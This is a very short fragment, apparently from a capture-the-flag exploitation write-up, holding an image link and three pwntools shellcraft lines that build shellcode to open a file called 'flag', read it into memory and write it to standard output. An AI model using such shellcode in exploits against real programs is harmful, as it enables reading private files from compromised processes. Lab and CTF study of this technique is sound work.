 shellcode = shellcraft.open('flag') shellcode += shellcraft.read(3,bss,0x30) shellcode += shellcraft.write(1,bss,0x30)
